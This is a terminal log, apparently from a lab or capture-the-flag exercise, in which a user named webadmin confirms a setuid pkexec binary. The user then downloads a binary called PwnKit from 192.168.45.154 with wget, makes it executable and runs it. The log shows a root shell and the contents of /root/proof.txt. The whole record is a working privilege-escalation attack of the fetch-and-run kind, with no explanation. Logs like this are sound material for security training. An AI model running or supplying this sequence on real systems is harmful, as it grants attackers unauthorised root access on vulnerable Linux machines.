 webadmin@serv:~$ ls -lsa /usr/bin/pkexec
32 -rwsr-xr-x 1 root root 31032 Aug 16  2019 /usr/bin/pkexec
webadmin@serv:~$ uname -a
Linux serv 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64 x86_64 x86_6
4 GNU/Linux
webadmin@serv:~$ wget http://192.168.45.154/PwnKit && chmod +x PwnKit && ./PwnKit
--2026-06-12 12:37:19--  http://192.168.45.154/PwnKit
Connecting to 192.168.45.154:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[===================>] 17.62K 24.0KB/s in 0.7s
2026-06-12 12:37:21 (24.0 KB/s) - ‘PwnKit’ saved [18040/18040]
root@serv:/home/webadmin# whoami && cat /root/proof.txt
root
3484f74c898d8540b6e183e59f48f186
root@serv:/home/webadmin#